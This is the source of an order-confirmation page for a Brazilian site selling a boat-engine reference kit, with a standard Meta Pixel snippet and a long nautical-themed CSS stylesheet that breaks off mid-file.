
==== obrigado.html @ 2befd1b4 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pronto! Seu kit está a caminho | Volta pra Margem</title>
  
  <meta name="robots" content="noindex, nofollow">
  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">

  <!-- Fontes do Google -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="assets/style.css">

  <!-- Meta Pixel Code -->
  <script>
    const PIXEL_META_ID = '515619077217163';
    if (PIXEL_META_ID && !PIXEL_META_ID.includes('[') && !PIXEL_META_ID.includes(']')) {
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', PIXEL_META_ID);
      fbq('track', 'PageView');

      /*
       * Disparar o evento Purchase do pixel somente se a Cakto não estiver enviando a compra ao pixel:
       *
       * fbq('track', 'Purchase', {
       *   value: 14.90,
       *   currency: 'BRL',
       *   content_name: 'Volta pra Margem - Kit de Bordo'
       * });
       */
    }
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" alt=""
         src="https://www.facebook.com/tr?id=515619077217163&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Meta Pixel Code -->
</head>
<body style="background-color: var(--areia);">

  <!-- Barra de topo simples náutica -->
  <header style="background-color: var(--azul-rio); padding: 1rem 0; border-bottom: 3px solid var(--verde-agua);">
    <div class="container" style="display: flex; align-items: center; justify-content: center; gap: 0.75rem;">
      <svg width="28" height="28" viewBox="0 0 64 64" fill="none" aria-hidden="true">
        <rect width="64" height="64" rx="12" fill="#1F8A7A"/>
        <path d="M22 24C22 22 25 18 25 18C25 18 28 22 28 24C28 26 26.5 27.5 25 27.5C23.5 27.5 22 26 22 24Z" fill="#F6F1E7"/>
        <path d="M38 17L33.5 25H37.5L35.5 32L41.5 23.5H37.5L38 17Z" fill="#F2C14E"/>
        <path d="M47 20H51C52 20 53 21 53 22V29H46V21C46 20.5 46.5 20 47 20Z" stroke="#F57C1F" stroke-width="2" fill="none"/>
      </svg>
      <span style="font-family: var(--font-titulo); font-size: 1.5rem; color: var(--areia); font-weight: 700; letter-spacing: 1px;">
        VOLTA PRA MARGEM
      </span>
    </div>
  </header>

  <!-- Conteúdo de Confirmação -->
  <main class="secao-institucional">
    <div class="container">
      <div class="institucional-container card-obrigado">
        <!-- Ícone Sucesso / Âncora Náutica SVG -->
        <svg class="icone-sucesso-svg" viewBox="0 0 64 64" fill="none" aria-hidden="true">
          <circle cx="32" cy="32" r="30" fill="#E6F3F1" stroke="#1F8A7A" stroke-width="3"/>
          <path d="M20 33L28 41L44 24" stroke="#1F8A7A" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>

        <h1>Pronto! Seu kit está a caminho.</h1>
        <p style="font-size: 1.15rem; color: var(--grafite); margin-bottom: 2rem;">
          Seu pedido foi confirmado. Siga os três passos abaixo para acessar e usar o material no seu barco:
        </p>

        <!-- Três passos exatos da instrução -->
        <ol class="passos-obrigado">
          <li class="passo-item-obrigado">
            <span class="numero-passo">1</span>
            <div class="texto-passo">
              <strong>Confira seu e-mail</strong> (veja também o spam e a aba Promoções). O link para download de todos os arquivos foi enviado imediatamente.
            </div>
          </li>

          <li class="passo-item-obrigado">
            <span class="numero-passo">2</span>
            <div class="texto-passo">
              <strong>Primeira tarefa:</strong> imprima o Cartão de Bolso e guarde no barco hoje. Assim você garante a consulta rápida mesmo se ficar sem bateria ou sem sinal na água.
            </div>
          </li>

          <li class="passo-item-obrigado">
            <span class="numero-passo">3</span>
            <div class="texto-passo">
              <strong>Problema com o acesso?</strong> Fale com <a href="mailto:matheusmirandasantos56@gmail.com" style="color: var(--verde-agua); font-weight: 600; text-decoration: underline;">matheusmirandasantos56@gmail.com</a>. Estamos à disposição para ajudar você a voltar pra margem com segurança.
            </div>
          </li>
        </ol>

        <div style="margin-top: 2.5rem;">
          <a href="index.html" class="btn-compra btn-auto" style="text-decoration: none; display: inline-flex;">
            Voltar para a Página Principal
          </a>
        </div>
      </div>
    </div>
  </main>

  <!-- Rodapé Institucional -->
  <footer class="rodape-principal" style="padding-bottom: 3rem;">
    <div class="container">
      <div class="rodape-container">
        <div class="rodape-dados">
          Matheus Santos · CNPJ/CPF: 49715225810 · Contato: matheusmirandasantos56@gmail.com
        </div>
        <div class="rodape-avisos">
          <p>Material de consulta. Siga sempre o manual do fabricante do seu motor.</p>
        </div>
      </div>
    </div>
  </footer>

</body>
</html>
---- assets/style.css ----
/* ==========================================================================
   VOLTA PRA MARGEM - FOLHA DE ESTILOS PRINCIPAL
   Identidade visual náutica, mobile first, acessível (WCAG AA)
   ========================================================================== */

/* --- VARIÁVEIS DO SISTEMA DE DESIGN --- */
:root {
  /* Paleta oficial */
  --azul-rio: #0F2E3D;
  --azul-rio-profundo: #091D27;
  --verde-agua: #1F8A7A;
  --verde-agua-suave: #E6F3F1;
  --areia: #F6F1E7;
  --areia-escuro: #EAE3D2;
  --areia-card: #FAF7F0;
  --grafite: #1E1E1E;
  --grafite-suave: #333333;
  --grafite-claro: #555555;
  --laranja-colete: #F57C1F;
  --laranja-hover: #E0690E;
  --amarelo-semaforo: #F2C14E;
  --vermelho-semaforo: #D64545;
  --branco: #FFFFFF;

  /* Tipografia */
  --font-titulo: 'Barlow Condensed', sans-serif;
  --font-corpo: 'Inter', sans-serif;
  --tamanho-corpo: 1.0625rem; /* 17px - mínimo exigido */
  --altura-linha-corpo: 1.6;

  /* Dimensões e espaçamentos */
  --largura-maxima: 1100px;
  --raio-borda: 12px;
  --sombra-suave: 0 4px 16px rgba(15, 46, 61, 0.08);
  --sombra-card: 0 8px 24px rgba(15, 46, 61, 0.12);
  --sombra-destaque: 0 12px 32px rgba(245, 124, 31, 0.2);

  /* Transições */
  --transicao-rapida: 0.2s ease;
  --transicao-media: 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

/* --- RESET E NORMAS GERAIS --- */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: var(--font-corpo);
  font-size: var(--tamanho-corpo);
  line-height: var(--altura-linha-corpo);
  color: var(--grafite);
  background-color: var(--areia);
  overflow-x: hidden;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}

/* Foco acessível */
:focus-visible {
  outline: 3px solid var(--verde-agua);
  outline-offset: 3px;
}

/* Respeito a preferências de movimento reduzido */
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

/* Elementos estruturais */
img, svg {
  display: block;
  max-width: 100%;
  height: auto;
}

a {
  color: inherit;
  text-decoration: none;
}

p {
  margin-bottom: 1.15rem;
}

p:last-child {
  margin-bottom: 0;
}

/* Containers */
.container {
  width: 100%;
  max-width: var(--largura-maxima);
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

@media (min-width: 768px) {
  .container {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}

/* Tipografia de Títulos */
h1, h2, h3, h4, .tipo-placa {
  font-family: var(--font-titulo);
  font-weight: 700;
  line-height: 1.15;
  letter-spacing: 0.5px;
}

.pre-titulo {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1rem;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: var(--verde-agua);
  display: inline-block;
  margin-bottom: 0.75rem;
}

.titulo-secao {
  font-size: 2rem;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.subtitulo-secao {
  font-size: 1.125rem;
  color: var(--grafite-claro);
  margin-bottom: 1.75rem;
}

@media (min-width: 768px) {
  .pre-titulo {
    font-size: 1.125rem;
    letter-spacing: 2px;
  }
  .titulo-secao {
    font-size: 2.75rem;
  }
}

/* --- BOTÕES DE COMPRA --- */
/* Regras estritas: Laranja-colete APENAS nos botões de compra e preço. Mínimo 52px de altura */
.btn-compra {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  min-height: 52px;
  width: 100%; /* Largura total no celular */
  padding: 0.85rem 1.75rem;
  background-color: var(--laranja-colete);
  color: var(--azul-rio); /* Contraste AA garantido (~6.5:1) */
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.25rem;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  border: 2px solid transparent;
  border-radius: var(--raio-borda);
  box-shadow: var(--sombra-destaque);
  cursor: pointer;
  text-align: center;
  transition: background-color var(--transicao-rapida), transform var(--transicao-rapida), box-shadow var(--transicao-rapida);
}

.btn-compra:hover,
.btn-compra:focus-visible {
  background-color: var(--laranja-hover);
  color: #000000;
  transform: translateY(-2px);
  box-shadow: 0 14px 34px rgba(245, 124, 31, 0.32);
}

.btn-compra:active {
  transform: translateY(0);
}

@media (min-width: 640px) {
  .btn-compra.btn-auto {
    width: auto;
  }
}

/* ==========================================================================
   1. BARRAS DE FIXAÇÃO (Desktop Topo / Mobile Rodapé)
   ========================================================================== */

/* Desktop Top Bar (apenas >= 769px) */
.barra-fixa-desktop {
  display: none;
}

@media (min-width: 769px) {
  .barra-fixa-desktop {
    display: block;
    position: sticky;
    top: 0;
    z-index: 100;
    background-color: var(--azul-rio-profundo);
    border-bottom: 2px solid rgba(31, 138, 122, 0.4);
    box-shadow: 0 4px 14px rgba(0, 0, 0, 0.25);
  }

  .barra-fixa-desktop .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 60px;
  }

  .barra-fixa-desktop .logo-wrapper {
    display: flex;
    align-items: center;
    gap: 0.65rem;
  }

  .barra-fixa-desktop .logo-texto {
    font-family: var(--font-titulo);
    font-weight: 700;
    font-size: 1.35rem;
    letter-spacing: 1px;
    color: var(--areia);
    text-transform: uppercase;
  }

  .barra-fixa-desktop .logo-tag {
    font-family: var(--font-corpo);
    font-size: 0.85rem;
    color: var(--verde-agua);
    background-color: rgba(31, 138, 122, 0.15);
    padding: 0.2rem 0.5rem;
    border-radius: 4px;
  }

  .barra-fixa-desktop .acoes-desktop {
    display: flex;
    align-items: center;
    gap: 1.5rem;
  }

  .barra-fixa-desktop .preco-topo {
    font-family: var(--font-titulo);
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--laranja-colete);
  }

  .barra-fixa-desktop .preco-topo span {
    font-family: var(--font-corpo);
    font-size: 0.9rem;
    color: var(--areia);
    font-weight: 400;
  }

  .barra-fixa-desktop .btn-compra {
    min-height: 44px;
    padding: 0.5rem 1.25rem;
    font-size: 1.1rem;
    width: auto;
  }
}

/* Mobile Bottom Bar (apenas <= 768px, aparece após rolar além do hero) */
.barra-fixa-mobile {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.75rem;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  background-color: var(--azul-rio-profundo);
  border-top: 2px solid var(--verde-agua);
  padding: 0.75rem 1rem;
  box-shadow: 0 -4px 18px rgba(0, 0, 0, 0.35);
  transform: translateY(110%);
  transition: transform var(--transicao-media);
}

.barra-fixa-mobile.visivel {
  transform: translateY(0);
}

.barra-fixa-mobile .info-mobile {
  display: flex;
  flex-direction: column;
}

.barra-fixa-mobile .preco-mobile {
  font-family: var(--font-titulo);
  font-size: 1.45rem;
  font-weight: 700;
  color: var(--laranja-colete);
  line-height: 1;
}

.barra-fixa-mobile .texto-mobile {
  font-family: var(--font-corpo);
  font-size: 0.8rem;
  color: var(--areia);
  white-space: nowrap;
}

.barra-fixa-mobile .btn-compra {
  width: auto;
  flex-shrink: 0;
  padding: 0.65rem 1.2rem;
  font-size: 1.15rem;
  min-height: 48px;
}

@media (min-width: 769px) {
  .barra-fixa-mobile {
    display: none !important;
  }
}

/* ==========================================================================
   2. SEÇÃO HERO (Fundo Azul-Rio, Texto Areia)
   ========================================================================== */
.secao-hero {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding-top: 2.5rem;
  padding-bottom: 3.5rem;
  border-bottom: 4px solid var(--verde-agua);
  position: relative;
}

.hero-grid {
  display: flex;
  flex-direction: column;
  gap: 2rem;
}

@media (min-width: 900px) {
  .hero-grid {
    display: grid;
    grid-template-columns: 1.15fr 0.85fr;
    align-items: center;
    gap: 3rem;
  }
}

.hero-conteudo .titulo-hero {
  font-size: 2.35rem;
  line-height: 1.08;
  color: var(--areia);
  margin-bottom: 1.25rem;
}

@media (min-width: 768px) {
  .hero-conteudo .titulo-hero {
    font-size: 3.5rem;
  }
}

.hero-conteudo .subtitulo-hero {
  font-size: 1.15rem;
  line-height: 1.55;
  color: #D6E2E6;
  margin-bottom: 1.75rem;
}

.hero-cta {
  margin-bottom: 1.5rem;
}

.hero-beneficios {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
  margin-top: 1.25rem;
}

@media (min-width: 540px) {
  .hero-beneficios {
    flex-direction: row;
    flex-wrap: wrap;
    gap: 1.25rem;
  }
}

.item-beneficio {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.95rem;
  font-weight: 500;
  color: var(--areia);
}

.item-beneficio svg {
  width: 18px;
  height: 18px;
  color: var(--verde-agua);
  flex-shrink: 0;
}

.hero-imagem {
  border-radius: var(--raio-borda);
  overflow: hidden;
  box-shadow: var(--sombra-card);
  border: 1px solid rgba(31, 138, 122, 0.4);
}

/* ==========================================================================
   3. SEÇÃO A CENA (Fundo Areia)
   ========================================================================== */
.secao-cena {
  background-color: var(--areia);
  color: var(--grafite);
  padding: 3.5rem 0;
}

.cena-wrapper {
  max-width: 780px;
  margin: 0 auto;
}

.cena-wrapper .paragrafo-cena {
  font-size: 1.15rem;
  line-height: 1.65;
  margin-bottom: 1.25rem;
  color: var(--grafite);
}

.cena-wrapper .paragrafo-destaque {
  font-weight: 600;
  color: var(--azul-rio);
  padding-left: 1rem;
  border-left: 4px solid var(--verde-agua);
}

/* ==========================================================================
   4. SEÇÃO POR QUE ACONTECE (Fundo Areia, Caixa Destacada)
   ========================================================================== */
.secao-porque {
  background-color: var(--areia);
  padding: 1rem 0 3.5rem 0;
}

.caixa-destaque-porque {
  background-color: var(--areia-card);
  border: 2px solid var(--areia-escuro);
  border-left: 6px solid var(--verde-agua);
  border-radius: var(--raio-borda);
  padding: 1.75rem;
  box-shadow: var(--sombra-suave);
  max-width: 780px;
  margin: 0 auto;
}

.caixa-destaque-porque h3 {
  font-size: 1.85rem;
  color: var(--azul-rio);
  margin-bottom: 1rem;
}

.caixa-destaque-porque p {
  font-size: 1.1rem;
  line-height: 1.6;
  color: var(--grafite-suave);
}

/* ==========================================================================
   5. SEÇÃO O MECANISMO (Fundo Azul-Rio)
   ========================================================================== */
.secao-mecanismo {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding: 4rem 0;
}

.mecanismo-cabecalho {
  max-width: 820px;
  margin-bottom: 2.5rem;
}

.mecanismo-cabecalho .titulo-secao {
  color: var(--areia);
}

.mecanismo-cabecalho p {
  font-size: 1.15rem;
  color: #D6E2E6;
}

/* Três Cards Grandes */
.cards-tres-sinais {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-bottom: 2.5rem;
}

@media (min-width: 820px) {
  .cards-tres-sinais {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1.5rem;
  }
}

.card-sinal {
  background-color: var(--azul-rio-profundo);
  border: 2px solid rgba(31, 138, 122, 0.4);
  border-radius: var(--raio-borda);
  padding: 1.75rem 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
  transition: transform var(--transicao-rapida), border-color var(--transicao-rapida);
}

.card-sinal:hover {
  transform: translateY(-4px);
  border-color: var(--verde-agua);
}

.card-sinal-topo {
  display: flex;
  align-items: center;
  gap: 0.85rem;
}

.icone-sinal-svg {
  width: 44px;
  height: 44px;
  background-color: rgba(31, 138, 122, 0.15);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.card-sinal-nome {
  font-family: var(--font-titulo);
  font-size: 1.75rem;
  font-weight: 700;
  letter-spacing: 1px;
  color: var(--areia);
}

.card-sinal-pergunta {
  font-size: 1.05rem;
  color: #E2ECEF;
  line-height: 1.45;
  font-weight: 500;
}

.mecanismo-rodape-texto {
  max-width: 820px;
  font-size: 1.125rem;
  color: #D6E2E6;
  margin-bottom: 1.5rem;
}

/* Legenda do Semáforo */
.legenda-semaforo {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  background-color: rgba(9, 29, 39, 0.75);
  padding: 1.25rem 1.5rem;
  border-radius: var(--raio-borda);
  border: 1px solid rgba(255, 255, 255, 0.1);
  max-width: 820px;
}

@media (min-width: 640px) {
  .legenda-semaforo {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    gap: 1rem;
  }
}

.pilula-semaforo {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--areia);
}

.ponto-semaforo {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  flex-shrink: 0;
}

.ponto-verde {
  background-color: var(--verde-agua);
  box-shadow: 0 0 8px rgba(31, 138, 122, 0.6);
}

.ponto-amarelo {
  background-color: var(--amarelo-semaforo);
  box-shadow: 0 0 8px rgba(242, 193, 78, 0.6);
}

.ponto-vermelho {
  background-color: var(--vermelho-semaforo);
  box-shadow: 0 0 8px rgba(214, 69, 69, 0.6);
}

/* ==========================================================================
   6. SEÇÃO TESTE RÁPIDO INTERATIVO (Fundo Areia)
   ========================================================================== */
.secao-teste {
  background-color: var(--areia);
  padding: 4rem 0;
}

.teste-container {
  max-width: 720px;
  margin: 0 auto;
}

.teste-card {
  background-color: var(--branco);
  border: 2px solid var(--areia-escuro);
  border-radius: var(--raio-borda);
  padding: 1.75rem;
  box-shadow: var(--sombra-card);
}

@media (min-width: 640px) {
  .teste-card {
    padding: 2.25rem;
  }
}

.teste-progresso {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1.25rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--areia-escuro);
}

.teste-progresso-texto {
  font-family: var(--font-titulo);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--verde-agua);
  letter-spacing: 0.5px;
}

.teste-pergunta-texto {
  font-size: 1.25rem;
  font-weight: 600;
  color: var(--azul-rio);
  line-height: 1.45;
  margin-bottom: 1.5rem;
}

.teste-opcoes {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
  margin-bottom: 1.5rem;
}

.opcao-btn {
  display: flex;
  align-items: flex-start;
  gap: 0.85rem;
  padding: 1rem 1.15rem;
  background-color: var(--areia-card);
  border: 2px solid #E2D9C5;
  border-radius: 8px;
  font-family: var(--font-corpo);
  font-size: 1.05rem;
  color: var(--grafite);
  text-align: left;
  cursor: pointer;
  width: 100%;
  min-height: 52px;
  transition: border-color var(--transicao-rapida), background-color var(--transicao-rapida);
}

.opcao-btn:hover:not(:disabled) {
  border-color: var(--verde-agua);
  background-color: #F0ECE2;
}

.opcao-letra {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.15rem;
  color: var(--azul-rio);
  flex-shrink: 0;
  width: 24px;
}

.opcao-btn.correta {
  border-color: var(--verde-agua);
  background-color: #EBF7F5;
  color: #0B4A40;
}

.opcao-btn.incorreta {
  border-color: var(--vermelho-semaforo);
  background-color: #FDF2F2;
  color: #7A1A1A;
}

.teste-explicacao {
  background-color: #F8F9FA;
  border-left: 4px solid var(--verde-agua);
  padding: 1.15rem;
  border-radius: 6px;
  margin-bottom: 1.5rem;
  display: none;
}

.teste-explicacao.visivel {
  display: block;
  animation: fadeIn 0.3s ease;
}

.teste-explicacao-titulo {
  font-weight: 700;
  font-size: 1rem;
  margin-bottom: 0.4rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.teste-explicacao-texto {
  font-size: 1rem;
  line-height: 1.5;
  color: var(--grafite-suave);
  margin-bottom: 0;
}

.btn-proxima {
  display: none;
  width: 100%;
  min-height: 52px;
  background-color: var(--azul-rio);
  color: var(--areia);
  border: none;
  border-radius: var(--raio-borda);
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.25rem;
  text-transform: uppercase;
  cursor: pointer;
  letter-spacing: 0.5px;
  transition: background-color var(--transicao-rapida);
}

.btn-proxima:hover {
  background-color: var(--azul-rio-profundo);
}

.btn-proxima.visivel {
  display: flex;
  align-items: center;
  justify-content: center;
}

/* Tela final do teste */
.teste-conclusao {
  display: none;
  text-align: center;
  padding: 1rem 0;
}

.teste-conclusao.visivel {
  display: block;
}

.teste-conclusao-frase {
  font-size: 1.35rem;
  font-weight: 600;
  color: var(--azul-rio);
  line-height: 1.45;
  margin-bottom: 1.75rem;
}

/* ==========================================================================
   7. SEÇÃO O QUE VEM NO KIT (Fundo Azul-Rio)
   ========================================================================== */
.secao-kit {
  background-color: var(--azul-rio);
  color: var(--areia);
  padding: 4rem 0;
}

.kit-grid {
  display: flex;
  flex-direction: column;
  gap: 2.5rem;
}

@media (min-width: 900px) {
  .kit-grid {
    display: grid;
    grid-template-columns: 1.15fr 0.85fr;
    align-items: center;
    gap: 3rem;
  }
}

.kit-conteudo .titulo-secao {
  color: var(--areia);
}

.lista-itens-kit {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-bottom: 2rem;
}

.item-kit {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
}

.item-kit-icone {
  width: 38px;
  height: 38px;
  border-radius: 8px;
  background-color: rgba(31, 138, 122, 0.2);
  border: 1px solid var(--verde-agua);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--verde-agua);
  flex-shrink: 0;
  margin-top: 2px;
}

.item-kit-icone svg {
  width: 20px;
  height: 20px;
}

.item-kit-texto {
  font-size: 1.1rem;
  line-height: 1.5;
  color: var(--areia);
}

.item-kit-texto strong {
  color: #FFFFFF;
  font-weight: 600;
}

.kit-frase-final {
  background-color: var(--azul-rio-profundo);
  border: 2px solid var(--verde-agua);
  border-radius: var(--raio-borda);
  padding: 1.15rem 1.35rem;
  font-weight: 600;
  color: var(--areia);
  font-size: 1.1rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.kit-imagem {
  border-radius: var(--raio-borda);
  overflow: hidden;
  box-shadow: var(--sombra-card);
}

/* ==========================================================================
   8. SEÇÃO MOTORES COBERTOS (Fundo Areia)
   ========================================================================== */
.secao-motores {
  background-color: var(--areia);
  padding: 4rem 0;
}

.motores-container {
  max-width: 860px;
  margin: 0 auto;
}

.chips-motores {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  margin-bottom: 1.75rem;
}

.chip-motor {
  display: inline-flex;
  align-items: center;
  background-color: var(--branco);
  border: 1.5px solid var(--areia-escuro);
  border-radius: 20px;
  padding: 0.5rem 1.15rem;
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.15rem;
  color: var(--azul-rio);
  letter-spacing: 0.5px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
}

.texto-motores-aviso {
  background-color: var(--areia-card);
  border-left: 4px solid var(--verde-agua);
  padding: 1.25rem 1.5rem;
  border-radius: 6px;
  font-size: 1.05rem;
  line-height: 1.6;
  color: var(--grafite);
}

/* ==========================================================================
   9. SEÇÃO PARA QUEM É / NÃO É (Fundo Areia, Duas Colunas)
   ========================================================================== */
.secao-publico {
  background-color: var(--areia);
  padding: 1rem 0 4rem 0;
}

.publico-grid {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  max-width: 900px;
  margin: 0 auto;
}

@media (min-width: 768px) {
  .publico-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
  }
}

.card-publico {
  border-radius: var(--raio-borda);
  padding: 2rem 1.75rem;
  box-shadow: var(--sombra-suave);
}

.card-publico-sim {
  background-color: #EBF6F4;
  border: 2px solid var(--verde-agua);
}

.card-publico-nao {
  background-color: #FBF1F1;
  border: 2px solid #E4AAAA;
}

.card-publico-titulo {
  font-family: var(--font-titulo);
  font-size: 1.75rem;
  font-weight: 700;
  margin-bottom: 1.25rem;
  display: flex;
  align-items: center;
  gap: 0.65rem;
}

.card-publico-sim .card-publico-titulo {
  color: #0B4A40;
}

.card-publico-nao .card-publico-titulo {
  color: #8C2424;
}

.lista-publico {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
}

.item-publico {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
  font-size: 1.05rem;
  line-height: 1.5;
  color: var(--grafite);
}

.item-publico-icone {
  width: 22px;
  height: 22px;
  flex-shrink: 0;
  margin-top: 2px;
}

/* ==========================================================================
